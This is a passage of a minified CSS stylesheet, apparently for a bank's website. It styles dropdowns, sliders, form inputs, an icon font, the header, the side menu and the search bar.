.bx-pager,.vib-v2-button-search-doitac a img,.vib-v2-content-detail-deposit,.vib-v2-content-development .bx-controls-direction a.disabled,.vib-v2-exit-result-calculation .icon-popup-exit,.vib-v2-footer-mobile-form,.vib-v2-header-step-flow img:nth-child(2),.vib-v2-link-box-colum-content a .arrow_right_link,.vib-v2-link-mobile-appstore,.vib-v2-list-branch-collapse .vib-v2-box-place-atm,.vib-v2-list-branch-collapse.active .vib-v2-more-branch,.vib-v2-search-box .icon-btn,.vib-v2-section-banner-home .bx-pager,.vib-v2-section-banner-home.bx-pager,.vib-v2-section-header_new.active .vib-v2-scrollbar-header,.vib-v2-section-tab-about li.active a::before,.vib-v2-section-tab-about li:first-child a::before,.vib-v2-showroom .bx-next.disabled,.vib-v2-showroom .bx-prev.disabled,.vib-v2-slider-img-car .bx-next.disabled,.vib-v2-slider-img-car .bx-prev.disabled,.vib-v2-slider-leader-detail .bx-controls-direction a.disabled,.vib-v2-tab-box .vib-v2-body-interest-condition,.vib-v2-tab-box .vib-v2-line-title-table,.vib-v2-title-chose-header-credit,.vib-v2-toolbar-range-sllider .arrow-right-2,.vib-v2-toolbar-range-sllider .splitter,.vib-v2-txt-box-development.active .more_detail_development,a.vib-v2-more-detail-banner[href="#"]:after{display:none}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}#compare-box-use .vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span,.active_news p a,.active_news span,.bootstrap-select.btn-group .dropdown-menu li.active small,.section-about-news-banner .vib-v2-title-banner-about h2,.section-about-news-banner .vib-v2-title-banner-about p,.vib-v2-banner-black .vib-v2-text-banner .vib-v2-fz-title-banner,.vib-v2-bgB-colorW .vib-v2-fz-title-banner,.vib-v2-bgB-colorW .vib-v2-title-banner,.vib-v2-bgB-colorW .vib-v2-title-banner-about,.vib-v2-btn-form-box-login a.vib-v2-btn-dk03:hover,.vib-v2-fz-title-banner p a,.vib-v2-header-box-table .vib-v2-fix-row1-table,.vib-v2-hover-rate:hover .number_rate_hover span,.vib-v2-langugle_footer a,.vib-v2-section-header_new02 .vib-v2-main-nav-home:hover span,.vib-v2-text-banner .vib-v2-fz-title-banner{color:#fff}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.box-card-row2 p:last-child,.form-group .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group,.line-v2-row-result-calc:last-child,.promotion-title p,.vib-txt-form-box-ib li:last-child,.vib-v2-body-box-banca .box-card-row2 p,.vib-v2-digital-condition-link p,.vib-v2-digital-myvib-interest-item-text p,.vib-v2-line-header-mortgage:last-child,.vib-v2-link-box-colum-content:last-child,.vib-v2-name-place-box p:last-child,.vib-v2-other-detail-leader p,.vib-v2-paging ul,.vib-v2-position-leader p,.vib-v2-promotion-other .vib-v2-promotion-box,.vib-v2-row-table-benefit1 p,.vib-v2-row-table-benefit2 p,.vib-v2-row-table-benefit3 p{margin-bottom:0}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1036}.active .vib-v2-body-step-flow,.active .vib-v2-list-other-card-home,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before,.compare-calculation .vib-v2-note-result-calculation,.input_keyup .delete_search_text,.open>.dropdown-menu,.share_link_promotion.active .vib-v2-list-social-detail,.tab-id-01.active::before,.tab-id-02.active::before,.vib-tootip-form-content:hover .box_tooltip_content,.vib-v2-box-about-detail-development.active p,.vib-v2-box-content-support a,.vib-v2-content-detail-deposit.tab_open,.vib-v2-footer-form-credit.vib-v2-footer-mobile-form,.vib-v2-header-scroll .vib-v2-scrollbar-header,.vib-v2-link-atm-home:hover span,.vib-v2-link-login-home:hover span,.vib-v2-link-search-home:hover span,.vib-v2-list-branch-collapse .vib-v2-box-place-atm:nth-child(2),.vib-v2-list-branch-collapse.active .vib-v2-box-place-atm,.vib-v2-list_sp_home li a span,.vib-v2-paging li a:hover:after,.vib-v2-search-content.active,.vib-v2-section-header_new.active .vib-v2-list_sp_home,.vib-v2-tab-box.active .vib-v2-body-interest-condition,.vib-v2-tab-box.active .vib-v2-line-title-table,.vib-v2-txt-box-development.active .more_detail_development02{display:block}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select>.btn{padding-left:.7142857143em;padding-right:.7142857143em}.bootstrap-select>.dropdown-toggle{width:100%;color:#f7941d;padding-right:25px;background-color:#fff;border:2px solid #eee;border-radius:2px}.bootstrap-select .dropdown-toggle:focus{background-color:#fff;border-color:#f47920}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bs-searchbox{padding:4px 8px}.bs-searchbox .form-control{margin-bottom:0;width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-actionsbox,.bs-donebutton{padding:4px 8px;float:left;box-sizing:border-box}.bs-actionsbox .btn-group button,.tab_about_news ul li{width:50%}select.mobile-device{position:absolute!important;top:0;left:0;display:block!important;width:100%;height:100%!important;opacity:0}.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.dropdown-menu{list-style:none;font-size:14px;text-align:left;display:none;float:left}.rangeslider,.rangeslider__fill{position:relative;background-color:transparent;display:block;height:.7142857143em;width:100%;touch-action:none}.rangeslider--disabled{opacity:.4}.rangeslider__fill__new{position:absolute;height:.7142857143em;margin-left:40px;background:#ddd;width:100%;border-radius:.5em}.rangeslider__handle{background:#f47920;cursor:pointer;display:inline-block;width:5.7142857143em;height:2.1428571429em;top:-20px;border-radius:1.4285714286em;position:relative}.input-group .form-control,.range-container,.range-container .min-max-value{position:relative;width:100%}.range-container .min-max-value .max-value,.range-container .min-max-value .min-value{position:absolute}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{z-index:2;float:left;margin-bottom:0}.input-group .form-control,.input-group-addon,.input-group-btn,.vib-v2-table-cell-left{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:9.5px 40px;font-size:14px;color:#999;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:2px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:1px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio],.txt_benefit_card h4,.vib-v2-box-detail-car .vib-v2-title-auto,.vib-v2-box-txt-world-new .vib-v2-txt-promotion,.vib-v2-list-card-header-mobile,.vib-v2-section-tab-all-card,.vib-v2-section-tab-all-promotion{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.form-control{height:42px;background-color:#fff;border:1px solid #ccc;border-radius:4px;padding:9.5px 10px;color:#606060;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#ccc;outline:0}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.box-card-row3 p a:hover,.card-info .vib-v2-chose-card-other:hover,.content .btn.txt-btn-underline:hover,.link-card-detail a:hover,.link-header-popup a:hover,.link-img-form-debit a:hover,.more-detail-banner-thank span:hover,.tab-id-01 span:hover,.tab-id-01:hover,.tab-id-02 span:hover,.tab-id-02:hover,.vib-box-other-card-home a:hover p,.vib-v2-appcept-vib-value label a:hover,.vib-v2-box-card-content h3 a:hover,.vib-v2-box-tieu-chi-the:hover .vib-v2-box-tieu-chi-the p,.vib-v2-box-tieu-chi-the:hover .vib-v2-img-tieu-chi-the,.vib-v2-content-box-promotion-new:hover .vib-v2-more-promotion-new,.vib-v2-content_world-box:hover .promotion-title,.vib-v2-fz-title-banner p a:hover,.vib-v2-langugle_footer a:hover,.vib-v2-link-box-colum-content a:hover,.vib-v2-link-services-card:hover,.vib-v2-list-link-menu-left ul.list_other_link li a:hover,.vib-v2-list_sp_home li:hover a,.vib-v2-main-nav-home a:hover,.vib-v2-main-nav-home:hover span,.vib-v2-paging li:hover a,.vib-v2-prev-step:hover,.vib-v2-report-tab h4:hover a,.vib-v2-report-tab span:hover,.vib-v2-right-txt-news-home a:hover,.vib-v2-section-txt-dktg p a:hover,.vib-v2-tab-leader li:hover,.vib-v2-text-box-step5-thanks p a:hover,a.link-other-list:hover,a.link:hover,a.more_txt_benefit:hover,a.send-again-otp:hover,a.tel_top_home:hover,a.vib-v2-more-detail-banner:hover,a.vib-v2-see-all:hover{color:var(--color-dard-orange)}@font-face{font-family:icons;src:url(../fonts/icons.eot);src:url(../fonts/icons.eot?#iefix) format("embedded-opentype"),url(../fonts/icons.woff) format("woff"),url(../fonts/icons.ttf) format("truetype");font-weight:400;font-style:normal}.icon{font-family:icons;display:inline-block;speak:none;text-decoration:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.focus,.btn:focus,.btn:hover,a{text-decoration:none}.icon--android:before{content:'\e001'}.icon--archive:before{content:'\e002'}.icon--arrow-circle-left:before{content:'\e003'}.icon--arrow-down-solid:before{content:'\e004'}.icon--arrow-down:before{content:'\e005'}.icon--arrow-left-thin:before{content:'\e006'}.icon--arrow-left:before{content:'\e007'}.icon--arrow-right-thin:before{content:'\e008'}.icon--arrow-right:before{content:'\e009'}.icon--arrow-up:before{content:'\e00a'}.icon--atm-location:before{content:'\e00b'}.icon--atm:before{content:'\e00c'}.icon--bag:before{content:'\e00d'}.icon--bank:before{content:'\e00e'}.icon--bar-chart:before{content:'\e00f'}.icon--bell:before{content:'\e010'}.icon--binoculars:before{content:'\e011'}.icon--book:before{content:'\e012'}.icon--briefcase:before{content:'\e013'}.icon--bugget:before{content:'\e014'}.icon--building-sample:before{content:'\e015'}.icon--building:before{content:'\e016'}.icon--calculator:before{content:'\e017'}.icon--car-bold:before{content:'\e018'}.icon--card-dolar:before{content:'\e019'}.icon--case:before{content:'\e01a'}.icon--cc-visa:before{content:'\e01b'}.icon--chat:before{content:'\e01c'}.icon--check-circle-o:before{content:'\e01d'}.icon--check-square-o:before{content:'\e01e'}.icon--check:before{content:'\e01f'}.icon--close-modal:before{content:'\e020'}.icon--close-thin:before{content:'\e021'}.icon--close:before{content:'\e022'}.icon--cogs:before{content:'\e023'}.icon--commenting:before{content:'\e024'}.icon--complaint:before{content:'\e025'}.icon--compliment:before{content:'\e026'}.icon--credit-card:before{content:'\e027'}.icon--currentcy:before{content:'\e028'}.icon--development:before{content:'\e029'}.icon--dislike-fill:before{content:'\e02a'}.icon--dislike:before{content:'\e02b'}.icon--doc:before{content:'\e02c'}.icon--document:before{content:'\e02d'}.icon--dolar-round:before{content:'\e02e'}.icon--dollar-line:before{content:'\e02f'}.icon--e-learning:before{content:'\e030'}.icon--email:before{content:'\e031'}.icon--excel:before{content:'\e032'}.icon--exchange:before{content:'\e033'}.icon--facebook-text:before{content:'\e034'}.icon--facebook:before{content:'\e035'}.icon--faq-solid:before{content:'\e036'}.icon--faq:before{content:'\e037'}.icon--favorite:before{content:'\e038'}.icon--feedback:before{content:'\e039'}.icon--file-o:before{content:'\e03a'}.icon--file-text-o:before{content:'\e03b'}.icon--file-text:before{content:'\e03c'}.icon--files-o:before{content:'\e03d'}.icon--forex:before{content:'\e03e'}.icon--google-text:before{content:'\e03f'}.icon--google:before{content:'\e040'}.icon--graduation-cap:before{content:'\e041'}.icon--hamburger-2:before{content:'\e042'}.icon--heart:before{content:'\e043'}.icon--history:before{content:'\e044'}.icon--home:before{content:'\e045'}.icon--instagram-text:before{content:'\e046'}.icon--instagram:before{content:'\e047'}.icon--insurance-health:before{content:'\e048'}.icon--ios:before{content:'\e049'}.icon--keyboard-o:before{content:'\e04a'}.icon--like-fill:before{content:'\e04b'}.icon--like:before{content:'\e04c'}.icon--line-chart:before{content:'\e04d'}.icon--linkedin-o:before{content:'\e04e'}.icon--list-alt:before{content:'\e04f'}.icon--loan-bold:before{content:'\e050'}.icon--location:before{content:'\e051'}.icon--locator:before{content:'\e052'}.icon--locker:before{content:'\e053'}.icon--login:before{content:'\e054'}.icon--logout:before{content:'\e055'}.icon--magic:before{content:'\e056'}.icon--mail:before{content:'\e057'}.icon--map-marker:before{content:'\e058'}.icon--mega-car:before{content:'\e059'}.icon--mega-home:before{content:'\e05a'}.icon--mega-money:before{content:'\e05b'}.icon--mega-star:before{content:'\e05c'}.icon--mesage:before{content:'\e05d'}.icon--message:before{content:'\e05e'}.icon--minus:before{content:'\e05f'}.icon--money:before{content:'\e060'}.icon--pdf:before{content:'\e061'}.icon--pen:before{content:'\e062'}.icon--pencil-square-o:before{content:'\e063'}.icon--people:before{content:'\e064'}.icon--person:before{content:'\e065'}.icon--personal:before{content:'\e066'}.icon--phone-solid:before{content:'\e067'}.icon--phone:before{content:'\e068'}.icon--picture-o:before{content:'\e069'}.icon--pie-chart:before{content:'\e06a'}.icon--pig:before{content:'\e06b'}.icon--plus:before{content:'\e06c'}.icon--postcard:before{content:'\e06d'}.icon--print:before{content:'\e06e'}.icon--profile:before{content:'\e06f'}.icon--puzzle-piece:before{content:'\e070'}.icon--repayment:before{content:'\e071'}.icon--repeat:before{content:'\e072'}.icon--resume:before{content:'\e073'}.icon--saving-bold:before{content:'\e074'}.icon--search:before{content:'\e075'}.icon--service:before{content:'\e076'}.icon--share-square-o:before{content:'\e077'}.icon--share:before{content:'\e078'}.icon--sign-paper:before{content:'\e079'}.icon--sitemap:before{content:'\e07a'}.icon--square-list:before{content:'\e07b'}.icon--star:before{content:'\e07c'}.icon--start-bold:before{content:'\e07d'}.icon--study-bold:before{content:'\e07e'}.icon--subnav-bag:before{content:'\e07f'}.icon--subnav-car-loan:before{content:'\e080'}.icon--subnav-card:before{content:'\e081'}.icon--subnav-everyday:before{content:'\e082'}.icon--subnav-home-loan:before{content:'\e083'}.icon--subnav-innovative:before{content:'\e084'}.icon--subnav-insurance:before{content:'\e085'}.icon--subnav-saving:before{content:'\e086'}.icon--suggestion:before{content:'\e087'}.icon--table:before{content:'\e088'}.icon--trash-o:before{content:'\e089'}.icon--twitter:before{content:'\e08a'}.icon--usd:before{content:'\e08b'}.icon--user:before{content:'\e08c'}.icon--users:before{content:'\e08d'}.icon--video-camera:before{content:'\e08e'}.icon--video:before{content:'\e08f'}.icon--view-grid:before{content:'\e090'}.icon--view-list:before{content:'\e091'}.icon--warning:before{content:'\e092'}.icon--youtube-text:before{content:'\e093'}.icon--youtube:before{content:'\e094'}.field_input{width:90%;border:none;background:0 0;outline:0}.field_input,.ph_input{transition:.1s;position:absolute}.modal,.modal-backdrop{bottom:0;right:0;top:0;left:0}.vib-v2-img-box-compare-popup,.vib-v2-section-recruitment-base-custom-navigation .btn.prev{float:left}.clearfix:after,.clearfix:before,.vib-v2-txt-countdown{display:table}.pull-right{float:right!important}.pull-left{float:left!important}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}div.ui-datepicker{font-size:14px;width:16em}.all-tab-credit .vib-v2-title-credit,.text-left{text-align:left}.btn-result-register,.text-right{text-align:right}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content,.btn-login-box-ib,.bx-pager-banner-top,.bx-pager-showroom,.modal,.text-center,.vib-v2-box-card-header-credit,.vib-v2-box-img-body-find-card .vib-v2-box-compare-content,.vib-v2-box_card_no_thing,.vib-v2-digital-download-icon,.vib-v2-footer-compare,.vib-v2-footer-compare-card .vib-v2-box-compare-content,.vib-v2-header-compare-card .vib-v2-box-compare-content,.vib-v2-header-find-card,.vib-v2-leader-detail,.vib-v2-link-footer-compare,.vib-v2-link-more-promotion,.vib-v2-manager-leader,.vib-v2-paging,.vib-v2-popup-icon-check{text-align:center}.text-justify{text-align:justify}.text-nowrap,.vib-txt-search-card-header a,.vib-v2-link-box-colum-content a:nth-child(4){white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.input-group.input-group-forex button.btn-default{border:0}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}.overflow,body#content.modal-open{overflow:hidden}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}p{margin:0 0 10.5px}*{padding:0;margin:0}body{font-family:Inter;font-family:var(--font-family);font-size:14px;font-weight:400;color:#1b1b1b;line-height:normal}.wpthemeHeader{border:none!important}.vib-v2-hamburger-menu i,.vib-v2-hamburger-menu i:after,.vib-v2-hamburger-menu i:before{left:0;width:19px;height:3px;border-radius:2px}.vib-v2-link-atm-home,.vib-v2-link-login-home,.vib-v2-link-search-home{border-radius:50%;text-align:center}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:normal;font-weight:400}a{color:var(--bg-color-mono-1)}.vib-v2-content-detail-card i{font-style:normal}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.vib-v2-wrapper_new{width:100%;max-width:1100px;position:relative;margin:0 auto}.vib-v2-section-header_new{position:relative;left:0;top:0;width:100%;z-index:10;height:77px;height:var(--header-heigth)}.vib-v2-header-gadient{position:fixed;background:#fff;height:77px;height:var(--header-heigth);box-shadow:inset 0 -1px 0 #e4e4e4;width:100%}.vib-v2-header-black{position:fixed;background-color:#314251;height:65px;width:100%;display:none}.vib-v2-section-header_new02{height:77px;background:#314251;width:100%}.vib-v2-scrollbar-header{display:none;position:absolute;top:63px;width:100%;transition:.5s}.scrolled .vib-v2-header-scroll{z-index:9;top:0;position:fixed}.vib-v2-status-scrollbar-header{background:var(--bg-gradient-orange-1);height:2px;transition:.5s}.vib-v2-header-scroll .vib-v2-ico_logoVIB{background:url(/static/theme/vs2018/images/logoVIB_scroll.svg) no-repeat;width:50px;height:50px}.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll-02 .vib-v2-link-atm-home,.vib-v2-header-scroll-02 .vib-v2-link-login-home,.vib-v2-header-scroll-02 .vib-v2-link-search-home{top:18px;transition:.5s}.vib-v2-header-scroll a.tel_top_home,.vib-v2-header-scroll-02 a.tel_top_home{top:21px;transition:.5s}.vib-v2-header-scroll .vib-v2-hamburger-menu{top:23px;transition:.5s}.vib-v2-header-scroll .vib-v2-main-nav-home{top:19px;transition:.5s}.vib-v2-hamburger-menu{display:inline-block;position:absolute;top:30px;left:0;width:20px;height:15px;cursor:pointer;transition:.5s}.vib-v2-hamburger-menu i{position:absolute;top:6px;-webkit-transform:rotate(0);-ms-transform:rotate(0)}.vib-v2-hamburger-menu i:before{position:absolute;content:' ';}.vib-v2-hamburger-menu i:after{position:absolute;content:' ';}.vib-v2-arrow_top_home{display:inline-block;background:url(/static/theme/vs2018/images/arrow_top_home.svg) 0 0/100% no-repeat;width:15px;height:15px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90d0eg);vertical-align:middle}.vib-v2-main-nav-home{position:absolute;top:26px;left:35px;transition:.5s;font-size:16px;line-height:normal}.vib-v2-main-nav-home li{color:#000;display:inline-block;padding-right:4px;font-size:16px;white-space:nowrap}.vib-v2-main-nav-home li span,.vib-v2-main-nav-home p span{font-size:16px;white-space:nowrap}.vib-v2-main-nav-home li a{padding-right:0;font-size:16px;white-space:nowrap}.vib-v2-main-nav-home a{color:#000;padding-right:5px}.vib-v2-main-nav-home a:hover{text-decoration:none}.vib-v2-main-nav-home p{font-weight:400;font-size:16px;color:#000;margin-bottom:0;white-space:nowrap}.vib-v2-main-nav-home span{font-weight:400;font-size:18px;color:#fff;margin-right:10px;cursor:pointer}.vib-v2-section-header_new02 .vib-v2-main-nav-home span{cursor:text}.vib-v2-main-nav-home:hover p span{color:#fff;cursor:text}.vib-v2-logoVIB{text-align:center;padding-top:16px;transition:2s}.vib-v2-logoVIB.logo-scroll{padding-top:9px}.vib-v2-ico_logoVIB{background:url(/static/theme/vs2018/images/logoVIB.png) no-repeat;width:105px;height:48px;display:inline-block;position:relative;z-index:5}.vib-v2-ico_logoVIB_blue{background:url(/static/theme/vs2018/images/logo-vib.svg) 0 0/100% 100% no-repeat;width:80px;height:38px;display:inline-block;position:relative;z-index:5}.vib-v2-section-header_new.active{background-color:rgba(0,0,0,.9);height:255px}.vib-v2-list_sp_home{text-align:center;position:absolute;top:120px;left:0;display:none}.vib-v2-list_sp_home ul{margin:0 -22px}.vib-v2-list_sp_home li{float:left;padding:0 15px;list-style:none}.vib-v2-list_sp_home li a{font-size:18px;font-weight:400;color:#e8e7e9}.vib-v2-list_sp_home li a i{margin-bottom:20px;height:47px;display:block}.vib-v2-list_sp_home li a i img{top:50%;position:relative;transform:translateY(-50%);height:55px}.vib-v2-link-login-home{width:30px;height:30px;background:#fff;position:absolute;right:0;top:25px;cursor:pointer;transition:.5s}.vib-v2-link-atm-home span,.vib-v2-link-login-home span,.vib-v2-link-search-home span{position:absolute;top:40px;background:#000;white-space:nowrap;font-size:12px;color:#fff;padding:2px 10px;border-radius:15px;left:50%;transform:translate(-50%,0);display:none}.vib-v2-box-mobile-fix-footer .bx-wrapper .bx-viewport,.vib-v2-card-home-other:hover:after,.vib-v2-footer-compare-card .bx-wrapper .bx-viewport,.vib-v2-link-login-home:hover,.vib-v2-link-search-home:hover{background:0 0}.icon_login-home{width:28px;height:28px;display:inline-block;top:0;position:relative}.vib-v2-link-search-home{width:30px;height:30px;background:#fff;position:absolute;right:50px;top:25px;cursor:pointer;transition:.5s}.icon_search-home{display:inline-block;top:0;position:relative}.vib-v2-link-atm-home{width:30px;height:30px;background:#fff;position:absolute;right:100px;top:25px;cursor:pointer;transition:.5s}.vib-v2-link-atm-home:hover{background:var(--color-dard-orange)}.icon_atm-home{background:url(/static/theme/vs2018/images/icon-header-atm-branch.png) 0 0/100% no-repeat;width:18px;height:18px;display:inline-block;top:7px;position:relative}.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home{top:24px;transition:.5s}.vib-v2-section-header_new02 .vib-v2-logoVIB{padding-top:10px}.vib-v2-section-header_new02 a.tel_top_home{top:28px;transition:.5s}.vib-v2-section-header_new.active .tel_top_home,.vib-v2-section-header_new.active .vib-v2-link-atm-home,.vib-v2-section-header_new.active .vib-v2-link-login-home,.vib-v2-section-header_new.active .vib-v2-link-search-home{z-index:-2;opacity:.2}.vib-v2-header-scroll.active .tel_top_home,.vib-v2-header-scroll.active .vib-v2-link-atm-home,.vib-v2-header-scroll.active .vib-v2-link-login-home,.vib-v2-header-scroll.active .vib-v2-link-search-home{z-index:1;opacity:1}a.tel_top_home{font-size:16px;color:#fff;font-weight:400;position:absolute;top:36px;right:150px;transition:.5s}.vib-v2-bg_black{background-color:rgba(0,0,0,.7);width:100%;height:100vh;position:fixed;left:0;top:0;z-index:1001;display:none}.icon_exit_menu_left{background:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 20.0.0,SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='ÄÂ¡ÄÂ»ÄÂ¾ÄÂ¹_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23CCCCCC;%7D%0A%3C/style%3E%3Cg id='Cancel'%3E%3Cpath class='st0' d='M30.4,27.2L19.2,16L30.4,4.8c0.9-0.9,0.9-2.2,0-3c-0.9-0.9-2.2-0.9-3,0L16,13L4.6,1.6c-0.9-0.9-2.2-0.9-3,0 s-0.9,2.2,0,3L13,16L1.6,27.4c-0.9,0.9-0.9,2.2,0,3s2.2,0.9,3,0L16,19l11.4,11.4c0.9,0.9,2.2,0.9,3,0 C31.3,29.6,31.3,28.1,30.4,27.2z'/%3E%3C/g%3E%3C/svg%3E%0A") 0 0/100% no-repeat;width:15px;height:15px;display:block}.exit_menu_left{position:absolute;top:20px;right:10px;cursor:pointer;display:none}.exit_menu_left .icon_exit_menu_left{margin-left:8px}.logo_menu_left{position:absolute;left:28px;top:50px}.vib-v2-content_menu,.vib-v2-search-content{position:fixed;z-index:1111;width:100%;top:0}.vib-v2-list-link-menu-left{margin-top:50px;padding-bottom:50px}.vib-v2-list-link-menu-left li a{height:50px;background:#384e62;display:block;padding-left:28px;line-height:50px;font-weight:400;color:#fff;font-size:14px;margin-bottom:1px}.vib-v2-list-link-menu-left h3{font-weight:400;font-size:0;line-height:0;color:#314251;margin:0;padding-left:28px;text-transform:uppercase;height:10px;background:#314251;overflow:hidden}.vib-v2-list-link-menu-left li a:hover{text-decoration:none;background:#384e62;font-weight:400;color:var(--color-dard-orange)}.logo_menu_left .vib-v2-ico_logoVIB{height:41px;width:83px}.vib-v2-list-link-menu-left ul li i{width:30px;height:50px;margin-right:10px}.vib-v2-list-link-menu-left ul li i img{width:30px;height:30px;margin-top:-3px}.vib-v2-list-link-menu-left ul li i.icon_top_home05{background-size:90%}.vib-v2-list-link-menu-left ul.list_other_link li a{background:0 0;line-height:50px;font-size:14px;font-weight:400;color:#959595}.vib-v2-list-link-menu-left a sup,.vib-v2-list-link-menu-left a:hover sup{color:var(--color-dard-orange);margin-left:5px;font-size:11px}ul.list_other_link{margin-bottom:50px;margin-top:10px}.vib-v2-content_menu{transform:translateX(-100%);transition:.5s;left:0;max-width:300px;background:#384e62;height:100vh;overflow:hidden}.vib-v2-content_menu.active{transform:translateX(0);transition:.5s}.vib-v2-search-content{height:117px;background:#1b1b1b;display:none}.vib-v2-search-box{margin-left:145px;margin-right:50px;padding-top:20px;position:relative}.vs2018-search-result-suggestion-before{padding:25px 35px}.vib-v2-logo-search{position:absolute;top:18px;left:0}.icon_search_submit{background:var(--icon-Search_audit) center no-repeat;display:block;background-size:30px;width:20px;height:20px;position:absolute;top:12px;left:13px;z-index:1}.vib-v2-search-btn{position:absolute;right:0;top:20px}.btn_search_submit{background:var(--bg-gradient-orange-1);display:block;width:50px;height:45px;border-radius:0 5px 5px 0;position:relative}.btn_search_submit::before,.vib-v2-button-search-doitac a::before{background:var(--bg-color-mono-1);border-radius:0 5px 5px 0;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;opacity:0;transition:.5s}.vib-v2-input-search-top-home{height:45px;padding:17px;border:none;width:100%;border-radius:5px 0 0 5px;outline:0;font-size:16px;font-weight:400}::-webkit-scrollbar{width:7px;background:0 